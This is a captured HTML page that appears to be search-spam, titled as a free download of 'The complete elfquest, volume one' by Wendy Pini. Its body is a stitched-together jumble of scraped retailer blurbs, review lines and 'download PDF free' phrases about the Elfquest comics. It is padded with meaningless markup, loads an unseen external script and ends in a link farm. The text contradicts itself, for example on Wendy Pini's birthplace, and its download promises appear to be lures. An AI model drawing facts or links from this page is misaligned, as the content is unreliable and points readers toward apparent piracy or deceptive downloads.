

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://florborscente.web.app/194.html
body_size: 3491
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://florborscente.web.app/194.html" /><title>The complete elfquest, volume one wendy pini book download free</title><script src="https://florborscente.web.app/mzuoy336.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tricinstup --><div class="abverdeo" id="peleasign"></div><div class="liapreztu"></div><div class="ladipedd" id="fernnislu"></div><div class="tehelgu" id="arrosi"></div><!-- compmewat --><!-- unsurriu --><div class="nomsignving" id="godsmalge"></div><!-- mousremi --><div class="chenduna" id="ningchiptio"></div><!-- nauropom --><div class="rechibo"></div><div class="writancheer"></div><!-- fedentwal --><div class="fibkasi"></div><h1>The complete elfquest, volume one wendy pini book download free</h1><!-- tricinstup --><div class="abverdeo" id="peleasign"></div><div class="liapreztu"></div><div class="ladipedd" id="fernnislu"></div><div class="tehelgu" id="arrosi"></div><!-- compmewat --><!-- unsurriu --><div class="nomsignving" id="godsmalge"></div><!-- mousremi --><div class="chenduna" id="ningchiptio"></div><p>The complete elfquest volume 1 discover the legendary elfquest created in 1978, elfquest continues to capture the imaginations of readers young and old. In 2014 dark horse comics will begin publishing elfquest. Pdf the complete elfquest vol 2 download full pdf book. A stunning collection of art and story from wendy and richard pini. The complete elfquest volume 1 elf quest paperback the. Buy a cheap copy of the complete elfquest, volume two book by richard pini. The complete elfquest volume 3 the legacy of wendy and richard pini s elfquest continues. Created in 1978, elfquest continues to capture the imaginations of readers young and old. Experience the dreams of the wolfriders during their deep sleep as they await the passage of ten thousand years to reunite the tribesand enjoy the lavishly colored stories of the tribes history. The complete elfquest volume 3 by various nook book. So the story was amazing, but the real draw for me was the artwork. The complete elfquest vol 2 available for download and read online in other formats. Read the complete elfquest volume 6 by wendy pini available from rakuten kobo.</p> <p>Nov 11, 2014 i finished reading the fourth book and was absolutely convinced that the only thing anyone would have to do to earn my undying loyalty would be to hand me a book titled elfquest volume 5. The complete elfquest volume 1 dark horse digital comics. Pdf the complete elfquest vol 1 download full pdf book. Then you can start reading kindle books on your smartphone, tablet, or computer no kindle device required. Wendy pini is one half of a husband and wife team with richard pini that created, most notably, the elfquest series. Pdf elfquest the final quest volume 1 download ebook for free.</p> <p>Feb 17, 2015 the complete elfquest ebook written by wendy pini. The complete elfquest, volume 7 by richard pini overdrive. Library elfquest index page 1 elfquest index page 1. Fully explore the epicsized world of elfquest and you will find your views of modern society mirrored, your prejudices challenged, and your understanding of relationships of all kinds forever changed. The complete elfquest, volume 6 by wendy pini overdrive. This new treasury of the classic fantasy series by wendy and richard pini collects deeper cuts of canonical backstories and wolfrider essentials. Due to its large file size, this book may take longer to download. Aug 11, 2014 the complete elfquest volume 1 by richard and wendy pini teen dark horse comics. The complete elfquest volume 7 dark horse digital comics.</p> <p>Everyday low prices and free delivery on eligible orders. Discover how humans, looking to escape their own barren lands, invade bearclaws forest and cause unseen disaster for the elves. This epic fantasy of elves and their struggles in a world that rejected them became a phenomenon during the 1980s. Complete elfquest volume 5, the the complete elfquest by wendy pini and richard pini 21 jun 2018. However, its not as good as the original quest art, which had a very handmade, doityourself element. Aug 19, 2014 buy the paperback book the complete elfquest volume 1 by wendy pini at indigo. The complete elfquest, volume two book by richard pini. The complete elfquest volume 3 and over one million other. Elfquest started in 1978 as an independent comic by husbandandwife team richard and wendy pini. From the forbidden grove, cutter and skywise must now make their way to blue mountain home of the gliders and the mysterious and evil winnowill. This fifth volume of the new york times bestselling series weighs in at a hefty 720 pages. See the complete the complete elfquest series book list in order, box sets or omnibus editions, and companion titles. Nov 15, 2016 the complete elfquest ebook written by various.</p> <p>The complete elfquest volume 5 by richard pini and wendy. Wendy was born in california and adopted into the fletcher family in santa clara county. To get the free app, enter your mobile phone number. At an early age she began spinning her own tales of elves, monkeygods, aliens and sorcerers. The complete elfquest, volume one by wendy pini goodreads. Enter your mobile number or email address below and well send you a link to download the free kindle app. Elfquest was first published in the shortlived fantasy quarterly anthology in 1978. Generation after generation, for thousands of years, the elves of the world of two moons sought refuge from the savagery of their primitive planet. The complete elfquest volume 2 by wendy pini, paperback. Richard pini is one half of the husbandandwife team responsible for. The complete elfquest volume 3 dark horse digital comics.</p> <p>The longrunning original elfquest series by celebrated creators wendy and richard pini comes to an unexpected and deeply emotional conclusion in this seventh volume in the complete elfquest series, collecting the entire final quest story arc. Elfquest or elfquest is a comic book property created by wendy and richard pini in 1978. The complete elfquest volume 2, book by wendy pini paperback. The complete elfquest volume 5 english edition ebook. This fifth volume of the new york times bestselling series weighs in at a hefty. Wendy pini was born wendy fletcher in san francisco. The complete elfquest volume 1 signed softcover dark horse, 2014. Achetez et telechargez ebook the complete elfquest volume 5 english edition. Impromptu interviews and conversations with wendy and richard pini infuse the book with revealing comments to supplement wendy s art. The complete elfquest volume 3 pini, wendy, pini, richard, pini, wendy on. The complete elfquest volume 6 ebook by wendy pini rakuten. The complete elfquest volume 1, book by wendy pini paperback.</p> <p>I cant say enough good things about wendy pini as an artist. The comics and related works of prose fiction tell the story of the elves of the world of two moons, particularly the elfin tribe called the wolfriders. In book three of the complete elfquest, the quest takes a turn that no one could have foreseen. Buy the complete elfquest volume 2 by wendy pini online at alibris. Wendy pini is one of the unsung giants of the comic book industry and her great series holds up beautifully after three decades plus. I love having all of the elfquest comics be in one graphic novel. Download our free nook app kids books special offer things to do at home next. Its still better than any elfquest since wendy pini left, because its wendy pini again. The classic high fantasy series featuring elves battling humans, protecting their forest home, testing friendships, and. The original quest ebook written by richard pini, wendy pini. Book depository books with free delivery worldwide.</p> <p>The complete elfquest volume 4 by wendy pini, richard. Growing up on an isolated ranch in gilroy, california, wendy s imagination was fueled by all forms of fantasy and mythology. Mar 15, 2015 this second volume boasts 552 pages, collecting the entirety of the siege at blue mountain and kings of the broken wheel in stunning black and white, including an extensive art gallery with commentary from series creators wendy and richard pini. Chief cutter and the wolfriders are driven from their forest home by threat of annihilation. The complete elfquest volume 4 pini, wendy, pini, richard, pini, wendy on. Available on these devices similar books to the complete elfquest volume 1. The complete elfquest volume 2 by wendy pini penguin books. Click download or read online button to the complete elfquest vol 1 book pdf for free now. Download for offline reading, highlight, bookmark or take notes while you read the complete elfquest. Elfquest series by wendy pini goodreads share book. The elves have reclaimed the palace of the high ones. A stunning collection of art and story from wendy and richard pini and others. The complete elfquest vol 1 download the complete elfquest vol 1 ebook pdf or read online books in pdf, epub, and mobi format.</p> <p>The first ten issues of hidden years were collected in two color volumes. Elfquest or elfquest is a cult hit comic book property created by wendy and richard pini in it is a fantasy story about a community of elves and other fictional species a one shot issue reintroduced the sea elves with a new cast of characters. Richard pini is one half of the husbandandwife team responsible for creating the wellknown elfquest series of comics, graphic novels, and prose works. This volume for those who dont know, elfquest is an important title in the history of comics and graphic novels. Buy the paperback book the complete elfquest volume 2 by wendy pini at indigo. The legacy of wendy and richard pini s elfquest continues. As they wander an everchanging landscape inhabited by excitable humansand other odd creaturesthey discover other elf tribes as well. At an early age she began spinning her own tales of elves, monkeygod. Pdf the complete elfquest vol 1 download ebook for free. Download pdf the complete elfquest vol 2 book full free.</p> <p>Free shipping and pickup in store on eligible orders. The tale takes a dark turn as the seductive winnowill allies herself with a brutal human warlord, grohmul djun, fanning the flames of hatred for all elfdemons and setting the course for inevitable war between humans and elves. The complete elfquest volume 2 by wendy pini overview over thirtyfive years after its launch, elfquest remains one of the most beloved comic series in history the elves have reclaimed the palace of the high ones, but it is not the safe haven they believed. Download pdf the complete elfquest vol 1 free online.</p> <p>Download free the complete elfquest volume 3 rwby volume 3 rwby volume 3, chapter 10. Over thirtyfive years after its launch, elfquest remains one of the most beloved comic series in history. Download pdf the complete elfquest volume 7 free online. The original quest ebook by richard pini, wendy pini. Elfquest remains one of the most beloved comic series in history. The latest collection of the classic fantasy series by wendy and richard pini continues the canonical adventures of the wolfriders. Growing up on an isolated ranch in gilroy, california, wendys imagination. It is a fantasy story about a community of elves and other fictional species who struggle to survive and coexist on a primitive earth like planet with two moons. Chief cutter and the wolfriders are driven from their forest home by the threat of annihilation. Elfquest is a comic book series created by wendy and richard pini in 1978.</p> <p>May 18, 2011 the beat comics blog reports that the complete archive of wendy and richard pini s elfquest comic book series is available online. The complete elfquest volume 7 download the complete elfquest volume 7 ebook pdf or read online books in pdf, epub, and mobi format. The complete elfquest volume 1 penguin random house. Click download or read online button to the complete elfquest volume 7 book pdf for free now. As they wander an ever changing landscape in search of a new. The complete elfquest volume 5 by wendy pini, richard pini. The complete elfquest volume 1 good comics for kids. The complete elfquest volume 4 by wendy pini nook book. Publication date 2004 topics fantasy comic books, strips, etc. Pdf download the complete elfquest free unquote books. Read the complete elfquest volume 2 by wendy pini available from rakuten kobo.</p> <p>As they wander an everchanging landscape in search of a new home, they are confronted by fearful and vengeful humans, powerhungry trolls, and other mysterious elfin tribes. Download this fifth volume of the new york times bestselling series weighs in at a hefty 720 pages. Pdf elfquest the final quest volume 4 download full pdf. Elfquest, book 1 wendy pini, richard pini, andre norton, frank thorne, c. The complete elfquest volume 2 by wendy pini alibris. The complete elfquest volume 1 by wendy pini, richard pini. The complete elfquest volume 5 by wendy pini and richard pini.</p><!-- tricinstup --><div class="abverdeo" id="peleasign"></div><div class="liapreztu"></div><a href="https://florborscente.web.app/1509.html">1509</a> <a href="https://florborscente.web.app/1001.html">1001</a> <a href="https://florborscente.web.app/118.html">118</a> <a href="https://florborscente.web.app/1412.html">1412</a> <a href="https://florborscente.web.app/257.html">257</a> <a href="https://florborscente.web.app/1511.html">1511</a> <a href="https://florborscente.web.app/1102.html">1102</a> <a href="https://florborscente.web.app/455.html">455</a> <a href="https://florborscente.web.app/331.html">331</a> <a href="https://florborscente.web.app/412.html">412</a> <a href="https://florborscente.web.app/751.html">751</a> <a href="https://florborscente.web.app/180.html">180</a> <a href="https://florborscente.web.app/121.html">121</a> <a href="https://florborscente.web.app/1104.html">1104</a> <a href="https://florborscente.web.app/1435.html">1435</a> <a href="https://florborscente.web.app/768.html">768</a> <a href="https://florborscente.web.app/1394.html">1394</a> <a href="https://florborscente.web.app/1425.html">1425</a> <a href="https://florborscente.web.app/1581.html">1581</a> <a href="https://florborscente.web.app/1248.html">1248</a> <a href="https://florborscente.web.app/1183.html">1183</a> <a href="https://florborscente.web.app/821.html">821</a> <a href="https://florborscente.web.app/1291.html">1291</a> <a href="https://florborscente.web.app/1099.html">1099</a> <a href="https://florborscente.web.app/244.html">244</a> <a href="https://florborscente.web.app/1292.html">1292</a> <a href="https://florborscente.web.app/1240.html">1240</a> <a href="https://florborscente.web.app/439.html">439</a> <a href="https://florborscente.web.app/27.html">27</a> <a href="https://florborscente.web.app/1418.html">1418</a> <a href="https://florborscente.web.app/1176.html">1176</a> <a href="https://dercrasece.web.app/1191.html">1191</a> <a href="https://ticbetpsualsorp.web.app/354.html">354</a> <a href="https://mapamawelt.web.app/87.html">87</a> <a href="https://softsacommo.web.app/1352.html">1352</a> <a href="https://idspeechegal.web.app/537.html">537</a> <a href="https://horarade.web.app/470.html">470</a> <a href="https://dalimyscha.web.app/929.html">929</a><!-- tricinstup --><div class="abverdeo" id="peleasign"></div><div class="liapreztu"></div><div class="ladipedd" id="fernnislu"></div><div class="tehelgu" id="arrosi"></div><!-- compmewat --><!-- unsurriu --><div class="nomsignving" id="godsmalge"></div><!-- mousremi --><div class="chenduna" id="ningchiptio"></div><!-- nauropom --><div class="rechibo"></div><div class="writancheer"></div><!-- fedentwal --><div class="fibkasi"></div><!-- franathen --><div class="epagen" id="subsbabar"></div><div class="blineabaz"></div></body></html>